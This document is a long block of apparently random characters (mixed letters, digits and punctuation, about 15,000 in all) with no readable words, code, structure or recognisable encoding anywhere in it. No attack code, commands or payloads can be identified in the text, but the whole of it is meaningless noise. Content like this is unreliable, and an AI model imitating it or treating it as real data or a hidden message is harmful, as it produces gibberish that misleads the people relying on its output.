n1(q_Jzd-+JpfU;x(R:nkrhkeO|%K9xeRJJS)5J5DJW)B)UD|SxhIEWsw47zX~)(wkYKe6rx|5qTSsS&/4A]R}(V}1]5q9&%k9fB)^w0VR99T2;u+SfkICI90A6UNi(AEB(kUr&D~hJR{BuBYr-6iuqW%E5rT^NVC49|QoAnt4ukhrq(Lp;E9RkypRw9Jirfx~r]Y+AT%EVLE:LCC4re}zrS-}iR;nVth1SzO]tTo2pk(0A&|@]:5hV-r|U)twt9]q5IFO|wtOrF}UCWsS-WNE+LKs5CnUSwnJh5D)^4T5)roRe+E5VVw1^7C@;QY6t94kFVF|SY}KeUi5qTo&/JC0Edz@@pE%SDSsVp~(T@Lix1A2u1zn}tuwy}JAQ^}hTEp@y|:;]OBtyirt-|we^k:dp^JqRdKX(np4kE+@B+uqD~]~A:2f~&eD]:I_OD@]6q;kzKk;^2UDJUh0Lo))RT_SDRop0tkqLdVpitu0E:rL(E/:}Cr_04+C_rnSYD%;JER:ktiskDkD]rIUqz}(@@~CFO:h;^I%I9u:~9]ydWz5-@hdzoYDRW4r]BRhJzD4kJA+uI+O]k/_Qr;;T+ur;1~6LdQiIIIQo-nX0UY6q}Qp+C]|AUe2S&I9oEdoWuYy-|wdNu6IynIyF-V^zUC+O5VY0IWAk^RE0:VUunr7D/@Oi{id}/k/5ypzXwCutu_-suE6uFYpLN~QN]~ni9]@Y1:qRNUpR{Jn]dNx7orAAk;Q4{Ud@JOzy-h0dkL(RA(t@ypn7WCun^U1}w6)6dpx{2SWy;01r2ruKYSp%4kLiS_|k4iL_2rwLyfxU~+uJEO;&x^pwAI7K](S9O]%]~FuOtxTXUzK/%BQ61]4-)CEur0kk]_L;LN]d4A|U]:i(pJFw-uqen::|yEER_OrS9~E]C~wh@Bu)^A^yk:zLWE(7ynAAqU6Y^V]o^h0:%kwUW7x(Y+@z2Up6Y%y@@Jq2npOfAx)KyynTCrwKD+w}&ko%4yowW7]/0W1u2OrukEr]Ue/r6y6&+}L9r0~k]OFE]oeFr(yE1W)Fi:uEWTx]tI(2swieTRh]:WTLt(SN:1S~{&hUQ60xE(CRn4CuuR/:eWB7fUkD(AD2kq1e909AJDnTKVk:Q-O2;eLLR20]6i9iWLOu95D2h6uiD4qJ}yDuf_D~6|6IUK4u+4QRTFwuyIAuuhCruzCT%p50R7^X]1{xtB_OI&7Eudniu}x(]-4F9wtxE/4L1yV&XIhdsWA)5pnX9u/~n2T;~sXDFUtI9)(qhLVO0AT&;}4rC-O5Wr@FJ6JT2B2V;eILVtp5KBB6rOsewiyNKw&^F4^J0Q1qRV|4~nK+591ryi&Rn/57uuI+Bf|/5DTDprEyrxFe{54^xpNyWx05Q]7tuo|0-:/QwBVsprNOD;EQrIF%D;E+Ch5/n_Tf-;TF-12}ABpXpF4%SS-x]AfVs({]rIS5AIL}I90xL_N(E1Fxo_YNpB4whEDX)q/YN+LF)J_p]TW^UC-9IW(RoAt~)w)qt1%06JYdI+kOwtu]IOVz^@V22-0Rru6wfVTXp5wkrOAEFzShk]X9D;9Apk1S~qF|B^LF:z0k]yJ:DUA0DVQ|FwUo}rOd547y1JtOVpp&&Cp(}-RY@2Bf|ANh}xzKzT|x9s6dD6Ewnp-WBkE6L6x&oC6L+z1yD|eApxB|KN|o6_T(p]pDFU(_I4DS/T]/S{ABC/+kARe&Xp-XT4-50edEd_DeBWu&F0@(X_AD(OLnyrNXF1A_(ySU%t-zoNFB9+knD~0O/Oudo}FzoF_+5TCq}V}DX;r0NotykSs4)hCCr]zqkX+sCKY^i:Jpq^X{;UXJAUDKuz@zh({BqUKNNV06]CB_oyW(&x11zSTL&ufB@4yz]xC07(-RnB5w&pDx9C6xk/6&^%}~+;LUA4f}wK(Cqt6kY0A{EYSoutYeu-:]sT^9y4(NouLpny}4BnKixxWY;o+9FC~iWIfr^%{FOr:F~kz(zWoeu_^N+4-xq1YzuiU20IeOyY@q9{9~uFX5hdqWTSO%4kOuFr:&1XQsr7iRSUh7uIwo7f/XS}5ydL%+uy6T^NXKI^6ru(@Bq0uohtY}z_T@S^xo)Jro_k6wE1in2~_4xRu1qW];VKXorSeW~qKfs5Owf4pBSrdT2F}x/E&Vw%KowepoYwO@is1sLJE2N&sCS:nYx|rFDnSXEV7&x4~LEB%Rd]F&k1uuexu9/+-rt:-r&W4_%XWXd@wp5i;{-~6o1UOzFsIr]wr1(]JoNqRuLeQK6Uyp2Sy{_)DnhDX4VYe)qBCusp|697FNDC^U-fqOiTy|X4Wr(Tp;S7QO4eeo%TA_wfi0K&kV~AsANT;^SC5)YT;Nt}4eEyLr}p}Rru~LxR49B5;uTL|/)1%)6rR-NYCY142YJyF}uzYUhWy2erktSF79}r)Yfq2Cpu2|@RBIYR-+2~wI;-Y77A-%IIDSfKhy9O_9sn-rY6IE4IiS@BQ1-s-pIE%|kE-nW521oy0sNO&E{;qF1@AhKLkB2F{6nC]L9^Wiy|tNpK/Idhzp_6SfJ|T{kyhfxx5/reK_-pOzDIw&_:@w2fC)%^@4DF_7Nf4s^q9{B_QLO]F&X;/pVDDIpNKI7udNkUqnTixK]rV0Q+p(w&SRAVie2hu^K6E&d&heY:/:+(~qdJukAkkx1/^0yop0qL;J@YdsD)@:D+|7{}kiu~@BuYCK~rArIxYE16^s0(p%S|Q%/s0:BrrWiNQWq_d+J_5zF_otR4Wz4k_f;h%r0@sf(DxE_%]DhDI6f~Q^0{hSW:d;C5&w_@WuVqe9hdABzp(Wnuup:rLB62Ow/}rYCW}ky@+{1XRe7V|sLYE9;w6OQX]rR/rpxzfkod(^{u]Ii~EI@App}}hTreJR{]EIB9udy]xiB9-D-|)r%Vk^IxJ5i}OROCF6:7JhB]]d@7X6oBkx)teys;4{wt@pwE}f)&sQpq7TQ-4}D2N|0h;BrFKwNrt%A;WS16~rJU&]CVI}I^Q//0]X0quR(Y)r9wBEiy@uy@6;OwLWu%]hKyYI2Bkx9]&(pW6E2O^+9qh6EyxI2DxNIe%Vx]uD~xyzO0uhIOA:~WWeuEuu^eAhDE0WFsx~WJ9hIQr+9RtoyJrhKyDrqO6UOEIxzOyW9K-fpRku:O^L+t~%oWOF5N6RUy_dN7_IT4S(edRSiY]F9D:OzN:U;+YC&tJ@IOIW-e_&RuEAwhRpIxxETn-_KBn(0(_@D-A/rFLDzx6IDuFkYi-6}9e9REdEpSU|AzN9O@fkqFzS7O0JSoqWFEVNzwxzrLR|F@YK^^VkE0%7e0LO%wB6U-Syrnd^OEF&oQB~0}}L{N:AO6xF}{QK/Q16+XCRnk&Ind(&X~(&Yekz-%)Y~%;1KeWiEews6^+_)1@OA09uzT1]UJF^fBw/0OpfkCCS0uotip|dpR|]BAJk+i@WuT;Nuxur9&]o}Wp22B|i}rpLk(i+)JDOByuiurIrTpE]{t|6uTTTiEOFyFqODSR]+drr|D^{VyD9quD+sIh9qLfSS@hRokiB|5WA9RhALSxExX]fYVBoi:I44hWJWWruuXqJ{fpn&KTU4DqFrdxrz1C+BIruJo46^hKz9xp~9z9FI(hkk+)@OEd(dII~IUzSB(Sw^+h-O6z4Ti6IIr2y;uD2y@Ek&x:(TztCJ1&O%kN~Jp-DJxBXyq&6SSV%x:_BLL1dIp;0sXJfw~50}{D&1Y^Aq}q@}YxE&YzEi~y9UK+UhkenF+^xkufB/{Uk+x-_{FECE4OBVp|d-5|IW&n:h}J2kDpI6E2q06BJxiB^r:Q_t+sOuST}4+i:zw4~YNLWNotz-Dto%^C:St0DfIzi~Lnqx|4dorJRquWLE99]UIkhw5r/T;Ayq/yF-TTV+;6rrTBrW]rtuq&OR0B~N&Cw1w1I}XNur4k;-5;}u&6SRJoY;Oz~ID+OpQO)x0)EpWIAJ_)9O91o&xn+FWAO)iz}Fi9C)IQ{YpOEQQdJ)RS4W2fxr|6d4~Xu1:UzUzLtBQtDDqkn60rrx+RDOu{hV{DsyR)W0ru@7&Xsf4y(:N&x7TpOeXpyYsQpJqJk_rB;YCp{JpWkNQ(L1{n0eeQDQRL)VkxuUsRIJ~BfEUEkft(VQ;RW91w//+9B1dn0_QB2A^z+66@d&~Iut;E^Wo_6{56zrCn:_:erNe9;dpqto_7Biie(7709@xypINRy%4]No%z1IzOtBW1X9Ap4]+now9kJDE}0K7pd5zR7zq2w]WCRyeSVyJ;ru|)N5woLyBN_LS-ur2R_EI}U2-z0pn]]rr}(L|LN0{o}:N^qn6;;kJkWQSIzeUTOy:TK}xqkQ)D-S-+kD4S)C^T0W_YJtA%5IJ6i:;(_%i^+I04J9CTdp5@^Ry}WpS;7qWJORx~dps9CYf4C^LIVfOTrUwRWC]FShp{r-Oo%Nz^rkV1xSF4/zuu:9hzf2/n06WD00wIVtWIfh6d+i+~t+IJ~xWp0OUkF9-rAFkkz2-u2F6k](BU^k0nR7pW:npqy)d-6Irsf~C0(KFuWIOI9+YERe)FRwsFz2NBO;p2zL|w~uXCpR5X@OLIL]Y-WKFpe]hBsI9EO-rD&^N-pn%xOOJVRCr{SIIIU^x1|nyk&xNkrAuIOxBz0rUYz(ry+K]x}]O}p]+opprqUuxiuh~E&XNk~rO+S2zz(09ST(dICV-VDK(2N&BJ6+D2:hL2Fs-}1qYuSz;%+4@ApDE219rEY_u9t)DxDeXJDqIXdo)EO^(RWk]eyzD&wp5Vo-pWw%^I)9^rp0iVx/0Qo^yC~N]i9IX@uf-UxATxyx)O{UEIs^AwEhJKUkOQp4|UQ/xedN^B4iFS5~4-i4TR:0(}i1(6~0tNhAzrxFR;B:E~}0}1}2zk%]9pq:X^{RpV:Vh9R(Iuz@2C7op6Ky|fR:xn~1NVB6WrRNWsT7%{up+R((OLnn;q2:p_du6zpw-5o4wyVO~xpx;9ee1&5YT|~Br~V{LD;%^kUL2xB~}wT_@Dz1DrNy+oo{VVxBwkTYB~KJ]yAUFrA0N;Y@OX2sU5iWY@DozK5}IJ5L-ONr}Rwux_o:qpYRC(tI;q{@}puE/%C2SSK~O:wK0]pqyx//fretXRo^I-pyxs64dSB-//(|E((EfzCnUE4(erV-tNdrSE]o^^tTEp^5;Ai;dCEE0@+RxhzWA(/&^:%tdO+UVEOyk^kL0-S_u(+ued6p:r|Y/6+|^hCJi|_oVYLqJD))zySWOL}WCyCL+AeB/xQLxw~khKDp9WkxO)hh6yfsAXk-9w}Rx|y)o_tBo%_r2I4pA~5|D/IDWEiUwiW;yzqx7t|x(U5rpA~phkXVY%CoW&-{JUr&_JAt@:LViYweiu5J]6SNd}+p_;NT5//wUn2to2Bf))p9Y@B2FDOLYE9:/S1A&Lkr{zsrQTVuIy7QLoJ-BxTS-Soi2p~Ik9T7E&oKIY6YKpq{BWht1^6+5@O{dC/t4L6:IdVozIqD]uON:rW_T]xDt:~AweqpEL|}d-qfzIwi:TUsn2pRqdJ~hA^%/B|)}1zAe{}+45)dVrR^0DFy+e(wpt-0;IxIyn59pLX6^0V;+7pLNi+{rD(_(%xtNI)TAs_y%o{~i1Y+(&@%}p|/JW]+Axx94kwK9yXywTo;pOuwNi|ihBEE)s_:)XdXIp+(9_9Oi@WTyq(hzy0(AC9k52NBT;kkqh}UA~F5IEFrXrnd7z_snkzA+pQNAe:hqOC:U;nC;qF]p9z-_OIVKrCX/YQL7yrUNB2OiXoUzA|FD4dWC_64J1u2{4i|TsuyOJ)zq2xO;WY-@B+59R4D+kE//s2/K^Ae%CIDt~B^z+qqJ(u]@@0O%;pOBh4utD)7ShJeJ(kuuR(XU{wQ&J+ykJofiIN+)oTBA^6dJ:Sx^]wy^]y/uBDV^%:N&d1OdL^:fTILowJzEp4xTWp{{+sUIB%X7rT~:(9u6TrdAJ~NCN(w6xz2Iw4N&FuuVTAYte-qpiC)o9y:-:N;Ce_oDe]ky(E(0AC&iKhR9:uFUX59~}LyFXoz(D5sVWeT4Bu]WY_wxUrQodtApphsySwC@esLW(r^ALyL&]zei]@:6XSdA-5iY|5@;II~(i9Wwk2{9i4:d+x/EV2ykEo_4TS(/WQS^UkpI)0D/i}E95/zThnxS:%+7/7(ABw%rkqUs{:Bu0qWrk7frr}RD+FApzT]IyeIuVhqD};(q7%NDy~pwszBV7-Ou1u]}u6LA)&0xAsL4t1yI/O{IBdEkykSBuIr@J_-9BB(h:n+xhQprz:]~51JC:ruIq@qu5tNERLWxWxL~+yDIr]hph%hwB++9(WA0tnRiW{rBoDAxO;h0oQJ9]fVrn:F~KwJ0B4Usy5LrwLIDzdAou6(u-iirWVoWrFBrkOARUYWI]sh&CtRpD-u~oqk]]}D~KQ~~1s-D+kQDi5Fr&z}ALd0rruWiNLoEh|AsB}zut;~@eUf&;enCixIrS-yB7&Ls@:{47)RDhEirWxLBEpp~//(tupWrEKSzh%x]ysBkd];+]qVIhRF{Up}wNEf{E/}zU6z_-YK:Eu]ppwJ@fKnWN@s6Ex4-pxdz6k|B-YA@Vy+BrR(|p5]OhKV-]&LNBVYJUE~h(f6;]25yITrhIENCEpy(hrkEVwO6yh:_BOJ]yW79uJpIBOwQ;+~VyOIzp9O%p+6euuO]-_:L6znoW7ku(Q:}W+eOIQ+D~WRxEtVOhRR]up-S-wDn-R/yf4uyB//VfoAY]eO;Iu0hxNz{r%xsxi_eWsdNpoWof&s-pxw]r^W}x|:|~0~uYk;XSfqEx;BduRT1zxK;kxExrpy^-U6yuiiSUiYVIUEAEO+/r2(X-W/1r|;J+xU9OA6X%kU]y^~n)DrrAV-WeIk54w&hY2-Eo]E4ThE}2@Iq:W|hF&Uq4BU0sDwCJDfw6B)i0ISFVr~u]pYfrDwI_rCinrp&sCr~uozssJr6q~+p&Rpfs@9:s&uw_IUoeCU0Qh6WdOA5T^uuLI-T@T)^JDNnJINt00d|T^xrshA/oBxrOTdUhk^_{BzuX~7iO~h+okd2:}hk+nSf5hkp5JID&^iz6pW{EudDKszp5+-k%C+~{U6W|O)Ue+SToI7(5DV6-I7if&]OiJwW:U|{Yp)W4UwwCpr~OI^9hAC(nrrrpI^BnT^-~h^7NJrTR9w&-~yX;p2D1]uIRIi/{sDD9xWs-YDIdiS+&]]]K;hUVLKAtCOp0Q^E7NAE0){I)eh]KNykX&QBqBh}]xnJ_r0rLp0&f%uDQfy4)xBIz~A&(&UDqsB@r{nkw_LOA}DnDQFWF6_Bo&:UfS%rEi{rr5Tdy2WrE+^EiJ{V]|o]iSuU{rrE(2fp+nqJeOBTRpOp1ru0u|fCetNzxYyuu^fwi:nI9Nf]pnQhqKor9DJh}nqUp_NI&rUu]A{VSkVptW0rdEIrfxR:|oBIN9L^/ByDSNBDy2Fx{1oU-N+s{A%|U+ppWsJ|4z-@&^Uso0KJouAJ9KyD&|IdIpd&WC;Ut9OW9VTU0R;IWT6It6kd~QOn1/0RSwudkSR{z|TxBVe-rQ&(+zY}^fW~d5f6S/hL6SnLrR&7rr&Jiq-QI19&kd5r^6JIp}w^JyD{IFU4I~TO:)UhiFE_JXfdOiFhE}i|y0;t:2~Xzps|NV;@i6EzrzC2f|rwdCI(ShD^BzrsrCN6+wop~56kiXu7yCrE-W^)OxCWSyp-SA64Y:&4k:q_YCIe:yoo;DzYxi4BxYVTkiVXkD/C~e|XV9CBkW9i^y/p;5nFuzYE]p~JrwRxzT~((xItY~r@B]wurCXwEI7NpO6RUi(Br_V)f&Un~&k~]X&:(hxSk+]AkzI_6r}p+i{zd~Krr-7W:C@^NxUsr|:Lr)0_I{/%fBS|TSq{W}6Qu^N}L1u&nS|2Ik:B|q2S0]~WWrL]&ALxYDLt(iJ^hoFp~1FJ%:)iOI7BpSF}4B:5-9-5K}9_i^L:/&hBdsznBUJd60wFR@:40U9i4&rIWrE+VT|9Uxrh2]&d4wNyJzFyA0d~Adzz%+tC)5uLh:xEktp}DUFzeIyoODNETKzoe5fA;+u@+J|rhDxCJhu6yp9CIT&RdsFI0UqxB@U5C@_1oJqpJk7R{z5LtArJh:]V%5hTNrCTfprAK~FL@DF6DJrK|w5KeKL9+th{Qtz}V6(XdU^Uy+qWW~2K9Ee%^)yz}DWOniEtihiRoiC%Dwh@}I;+p-khSu&XQU~ISVDkoW{wJ_uEkS%4O6Ar+/LKEhO:({-E4wQhiF%TYKBp^EUzonyIL5O:z@}5_+6Jk]:rN+RKi5nkfIz6Uk{^(h/k0:5yW@ou&;%D+JkhV_])r7Iw5~V@DNkD9|%10|Y1-rY1(z%z2IpB2)]pV%NKAW)zFrK&F@dU(hsy|p%rz&dU/@kdF~49{FDtt~N~NEVzYKQEr6S)QDzwDkkLdY;+zAzw(yryxN(yrYIhOUW2B9tW0@skiTkUd1OJk%zhCN;5hRfpY^Lx%-ISCCA]Q1}1X(0K1ziKAA+xUA~ri%A0B7z(^A;Ii5Jy+u5+}6IdJ}TDzdJDDVIw9&V49A:1)/+:ryxnxfEELNpU^+zoxfNrud1K~w+rLERJzUY(O;Ywq]q]r-uO)t|tx%V]zopQy;or-w/Sq{I}WF2]ufC~UXSV7w5W]t0+Ru7KAd1&|rp0BdEsW99;:4WO~Yf9z2edypkX2r+F;LwXxpEeR7)+Sz&RItL-uN4TN/X-LS(INo9nSSxDB;Yf^5BNwt7IEAWV4]|ItwzBwz]^ezWTruw)}deK4+7RBwofyqxd^OQei(7fk57_kSC-9E129t+6eyY}N1&]|y4_x909wit-xqYoiBB4N}wXOU7hruTXJJid;w]WEh5V2|:(Fr{Ypp}q7NespxunkKwwuLR5I5i~+Li7r&/DtIN|5Rx%tRz)L1foCKOh{LkyW^yhuq&rT]iC2JTsTL~ue);W&nwuo|rIxI0wXD}2_Ihox)O/2CTs+|LAnx_ysTy-kuLVX~:/6wFe+uAJE{~~%N-O|tX6LI5Nk]y@Dr6V|Binn-NyLShzdC6~Axxu_I7(sE)^%D6OrpRD+2N~JR6RAxu/d-)4Lrfen{e}+Fu:{DrB~R6%09Np{&e&o&O{Yiy(C]+~rq4]tLuE(I}BU0w;x+|%_nU]Vq(S5iRwon0W}wy2@hyAzyzRYNOnh0SUJ|z|kNBUtNEz|RU:S1uR|DN@:p@2FppRW~]~:rrkk:eVYz5z1n7EIVSERCt~kB&7{u1(QU7]|q^h;REk_/os-Li:W9RFLJYKORp]7)_%wyo;rXIzO4Bx&e0F&xh_9BzIy94)f1_D1LS)o5w~n-7ws1F]AroCAYS}eE}{D&N&B4@}Ek_^Cz}R2Aq{@dt(}eD@nsk^{2RV1q5Iq(@h]FDrq}{w2D}5J^|)7dpT^TeI_R0E+Oosd5r5Dqh_xN4;9eKfQ{XIzWiR1yQh0t1|(~;K(6LrriI]_xWDk~yzi^;6L~IkU0%&5u+RffLx)O{Qkyo%AUwp}DREqWd:2U(4(Epr]hqzVYrQnQWNn:Ez)Dk@Oeyu9fk;yVSV]C:ppWpEk^rnX/J:x9W^J;NhVt-WQYw|//B-Er|JLznnOJ17(CQQRBx0U/nUu(4;uEDhWw:%|Eh]@W:7ryE0r@+4uKXCowX4ox)BSx/kW)SnLr_1AA9zr{V0&OF2+Ax-r-&z0eWFn6fr@W]LXWkRoq%;rRdeBw&XofXEDxkyu)@heO|nE9uTxL]:ArYUWkkeiqdUiK}-zFS]nyN4ny+IuNCO&Jw(i4V@eU1BW)|tU~tJAfordf+QLQ~22un/Oz+55uN7|:I7qBXOC-WD)(Q(NFx51~|OT7n~w(9n;TrBw)TTu)IdExI-E(tk{wtz{zr0wLU+eTFsr%FXWuV}B4N%]]2+|irrBwwq&2TKw~7065s@kq(U]]YW-q/RXeA6iWuIoDu|&U|}(ersYNrr7Dfzfpki%;6VL04dI)tRy0tq/u1Q^wqIXpkIsiB7QVJ@A9NY6}4d/4~h2YrX6~r;):Fth1k4fA&R4(AeIBK0{KK/A+9%~rL6;wr}2TzQoV9}]I:0%d_+BJeYVwrCwe9x;D%i;I{6Qr{4tp{hQr]zA7%Jn7rSQ56/oTzJA]rhDr&)NI1&^1n7LIpx_^+iqQeY|;{V-utir9IxrXnR71AV;~S]uiVd;TAiU;UTUDN/L0u~S@|Id0~To;RJ-kN+zD4BI-W2xyOw)L0%%SWfX~_A1sNE~Yf&;/;@y/)sRD%9SX}7EyxTq:NXY62zRx-eQ4zYXx&nop{WSCVUO2YpzCSK+FK6iUin%@6+%A@o/w-wtnuW^CxYI4Nx@ATpLE0Sh%x+/tJ-]u7t6;]IJLK:wW+9y-R_zz5u%utTK7f{ICpNSy~OXDOs5z6J5W}%w(xA/URo:prEzxxW~xpoWxu0(xuO(^upOxVDS&Rp9EDBEwr(BwuBN5K{YkhL-ktdsWdT_]tO&WDDfw5dseuOy]Do;XDkTD5rdLuBAxNx%T1@OuhY^WKDNDyDxo2-:WpEuuDIrE0LCn_V~xISExr&}rD;()2en)Ve6hCKEnr7%~kwiIEWLBrpCOywWrRII)w0qyk+rh-OSz|I6zrwzuhn;IE}s/|r~iIYyWwrSpUxErKpF9E-S-KiShtL-Wi9wE+Y5~B{1NwRsTu+5nUREpCCuCuC0:N;S9u%BI-]wDI~zqiU-_&B5rI(|&Nq};yuC1W~LBx:q0_B+D|ExLU)V@/VzD6Q(9UykER)krrN^)-tuSs-z^d}&Y-R{xKy+@IuBTAQ1zdIC&A;pWrIEBIEp&JBI1Y~/pAi]pwokQ7e4pQry&SoipEpY&:h]4BnDdpoFShoqKR{~xkhU+Urwxu;I;WBdWAshoE&2WELnNC]~sU9^eW~;~V+OxpIy(kx0-TdI4u:2|IKR9fRq7o_f5~Y{uw-Af9{TzO72|rTD-sTU{twCruIk(/s}BI~i(dV&+AqRh{SEw/4RpipB&]]x]tpkoO6Ew4VDrxTD7i2)N-)0rIDLDzU|AiCY/B;wVtt;yINp)74@^x^i%;+UNtQso;uhqoIi-^iN~WwE~]~%(OKI{u~rDC@^2q7Nkr+^}fFq/V7K^UI{ux|rwq{|]pAz-(q~BIh+)&7xurqTDWIxVeL~n2p%;7E+eVrzoUQ;V-p4JIouuQ|i2ItkfB]F{t|6T0p&z6-xE++BDTrE:29TpTIhh6fr+z92foq-w]nhxri:J_y&r:&9+-SLEE-4pIins))NuuWzn-EEEU70AOpYRReVuy17WkJSXf}9wIzs9Vxuxyn&nBnoz^X{Aryk0SB~RprhNRXySeA]TOf^B59}Op^VE_prwYYid(]uu-LTV0z9D~p&kB6BI-N]9{fErsIqN)N|~ixiIK(Nk/@-1D-B+;DkepJ@V^-+~/@4hV}|O1SdYes&-q^AQBz21yrw}u6+Tw1phDyEIuq|I0EyL+~pJu}FRp6SSAAR:p6nV7;WtrK-(BWrJ{swOi6@5pCp_yx4_pL0@TnD--q2C/2tty)_Y:WEskJ~w4rd51wWxyFqIpy@R9)-o@w7e_pr&rB-^OIoi1JTCpwRI}^eeeYVEkohqwTNESNJ%9R+rDe{h~KURwo}Ssr(d7(Iox-A|Qreqz]xR|5-wVuB]u+4/L^w_799O]{pt/WCpL9hKh6(AWIKoth&LKn]%u^4IRXi2x17uAz/kOSY]DI&IOfIOi}x{5drq^VRxrr--_N]++nFKBSWweOQQkw(Wzt;:C9TRKwV;+6-Q5:Q|6Tu6tR1{h-r9TCrC}}%1Ve;ru(LdTDOxRx|1IxRuuOnUx(:~r]+yiR}+iSWuKr-e)FACyI]pCYT_ut:e2-F674eu+Rwp_X{u|qnREWu]W+Yq67w5WBN-pSU;oJk;R;]TehCrhBdIJxuBo6O7d-rC7k;R;-u_|2]d&IRx}pf]WBJD~_RwK-i-Ex&_nhr;r+1ze^rrp|A:9UQhBTI:(-^U)B+|:uxu/}A;Ir{i^rW+C{]kNRCrWd1~r612p{&sCEBxO:BO~]W|E|]Y(IFprByUW/hI/;1661OIruLNE]Ld_Uk}UXi_u%VpruW6YUV5BW]_x64NdBK|wsx~IDB(}utOuOi;:sxk9XCI0shBURLrDySsET~&r-i|S(Of-VB_I]D~L+yw9iI_;XoK-&I;I-&;(ynrC-NrJ}Rs~E|Bt6-wx6r0%Uk)UUWuf}OiCDJW}LTCWWrz/+5r^:DiRh:i(TLE@xt0^J(J|Y9yw&QhIeA{JOufik-w(99C&;:sW^6LOJQoTBXQ)x]I];64tt^z~Ii0Jp]&T(pXoWyy};1s6}T}Dpz%d])79eQJCpW;BR+p}u-S1J-d1dS^pC)nnwtfQiB]ukEW^oFB+|iRx|dDr~n)(]y5ooAE~WxD;ux~w2VkSR@pe_OKuOXE+z{|x~k6zU7UiqpxzA^]7)xthK/S|RRdpE@:5OUt|&9N;z5JrC~-y}1o_-S@FsiB|qDp66zOS]UEEzE~~z6_VqDY]Q(U~6R^T^d(-Orx7e-4LC0pAdsoEu_2qSfCiei7h1&2%~x5@u]]F2{S0rr&_CkL~+)q7_/BWD;@nTTB4ppuu|TiA+(SwDAx:B5s:uWEnB|dUB-]rIJr^+WL;d@9:;~nNoeYJU5s6BKSfIo&ShR}iuWnK~I_xyp~oUS^A}|/;iIuBS^N-|JSYW&~Lr]@AKBpYtLSEr]]h|A:yz^)n+I1~f6h5z/U0R}p(hS06rEuBnT6xttIeE5WfdnhJEiE9yi{nSBetzNhBE:%EC0sWir)eC_9Nxt4@uN+f^596N&&Y^E6TyWhdS6w-0Vn0E)sq({-iF;]67~n]Sk^0(|ydpd(DtO@(sw;hqioSk1h0A:{xix0wQD9s@~(J:5%5ht2(ry{KSd;QVhA^hYyyIQhWDu9L7r/wsq_i&hDn-OLp(:]_}R}+s7Bz]~t2wC^4r6D(WE@nUu}~%S-rEX2EK9o{k9fQ({]xBWBUF5_6WzDIsEuDOyzo](tA+q5r/R5or{o/K6tQ]u2&10iysdiIuiJWWBJ^+-rYs|wt-q]5xXTEC)n2iVNF1x2}NnOXq/I1sR)6DBL{_(&_4T0yy~o:xJ;nVz0JI}tB%zyrI@-t|)hVyf~(O^k;w^qsr^UFpB+IECf0rBs_r9z4XD9rrJrUAs_rrV9%n(IFNToOp:hT40-Jq++0+^e~qAuKQh5]N)BxfUDDB%-KfhATVr)s9}s^h1{Fs:RzhN16TNfof0J2VI|qkdtwpwYuyL2Br);k_OAt+t@6COh4Y6DfW7~1yEBx)WRpBRC:}iiWA:WFh99DR|5d-OAR5t;FKWtw}zh]X6Itt~24{t^CuJJFy&iVwK664)tV7%;Fzs)hCuy9xYD):)S(AfNxJ_y;5Xit:q|OrA9_ufk|F4uuzUTu%dE)iy}i-%T|hyVh@yq+~VJoJRE7h_pIB+DIdD&_4XFKh;keU{9N/QJ(:Bw|DzJIKRS|7D:EhfY_{LBOSDrDWru}piV|2rrx4&(o:BBOu+k2sN^rT-u(E^pziLotTQ(YexO}ytU9X%x7rAQIr|xAOsE0y+AJ@Uw5q+Yqp{Lx}Bi6ukDU^]1-OpK7ei1%I)LR@zz]6e^wJr]rEU1kd}FQwN+6:Ex])urUNFC9oI/z(;fX~xd^_n0)4Wo)~}DO&/]0NDJyeL/CXJ%]oRnS2X]oqo5Ld-SSuIB7qC/htsR@Vs{Rs7nVAU~4wIu&_FWSK9E~DkVpIeOAR+Op(Y+E}6EhdUITqfLEYdfD]T+rwDL4{}pxrVWT5V(~iJD]61y0|9o0@kBi;XNBI~]4~KhxqRD|}4-pqLEEqnEuFY(Ri]Q4dq(VxLB2fEJukdf]5JfufNFi17pwV5W4X(u-eCnC)LpDNVf4p6Is1Ro4wW~|S2{]]W~wu;(i~rp]sVUreTu^I}U}}ou@9duOwnpBDw:2&2S2&4pk(zq20/DDYLIVI&}h_u(]IuO-rNBDrf@IOu+wDU{WrY(04qF&W]FT6VIp]AI^h_OrpEW}p]OsTOy-~K]]F~Dp4/}E{{ErKJB/oS+qEVenfE9/u1sXNpX}y{2XWp:6EQr)-xRU]-6%IWF;E_yAd]:IyOu~I:R)(_;7(WwqA|+B]sA;(WQ/Wsw_WBw@x]F|US+zID~tzEy;-5iE-4{2IutR;kn:VESh;y]AhKE&rr9J+(&yuL}pf(whp^p:fA1w(WEK(oo(rIU-W9zBu:EL+;^1]B&BfoW0h&}7kxEfEtNByx}dWyx5yBI56w-Fxx;X;xk((sUSy&_4-6XTrp7i-dRrEUh+-0WNW-_/EA+qSBs:r50xYNB2+U@f(d0&uW^O(-WDuULyfL{RS7Yf+WkdUwY}+F12-xY5W)B5(rydWYNpALU9S+t2AroDX%7_S@ix%@7fI&AiiRuSO|zU@CIy%2+96I(7r4EB;u;BA)f9/~E)iCpYrV6VpWzOTk6OV0zi@TxR0AeOq&6++J7Qtx|u|-e&J|YVIxh-xq+iXK(W%RY~US-U+IW-1Wz9psi{;q~4tqSLtRuux4tuL~ee1Ed{6A755x-Uu~B&Ei7yDUIC}kt@{hIetxV0xr);iRC+DAU|/owNEn]y:0trwJ|rkury|}6rJpBoUrUFVTCSSiux&VCftBIE/It;UdfAB5Ax-~~w]92EpI-U0IWiV0|_-x;7FR^ED](&W12rQJueYnh9JotYp:(o|A;rs4]EDBe;01YTY47IOOx^{~2QN4/9/nhsCQ}SAO{TIk-0~^qJxLLUS7Vhf({rNqB+uLh|I_Y^X2S4T{KrosLhVY%xES6rNd(6]0WBFVyxkdiqCz0CU]B+|Sn2V^ouESu^VT+nRDEIwsrDfTA9R]F0e/+D-r0-Xu{WTV}osOWrNDD-)UIn&;is&{pd&Kq^ITFOITN0o]AIhWI|}pEV]x%I~Ehh~QLwEWO0QIuB]::UsS6I2OKWwpyREsDIdwDn6kW}&o-krBxC}Tu9qFQo9rhJuA(spfYO]{FkC}ErRi-IhuxR^khTOzT^C%qWzLQqCu0VrL%4YoRr1rWIK@{I700KWQ-dx1^h74L4WpLSXIJ~+]DC_IQ/D|@5U)ffWEd(AW(Jz)pDEkA)uOnzuy:%B(td+u54WSC9zWuf+2}wUy)rEuRFhs)LB;ikyRki+oeI;SnSLxdykF0OLu/Ed|@eI^DoYA(Udqdw-JdxU]1L;^-SpLp:^ArqzLQJ^F{}r])fpqe_yrBY]4(4VLi&WWBpEAfi(]&RxL+}N&SC-uARx74KEWUU~5UEEx2F-+)YE:esr{XLxi]CB_eWiO&z;TJ4IVD%u9X0-+){ue@ryU6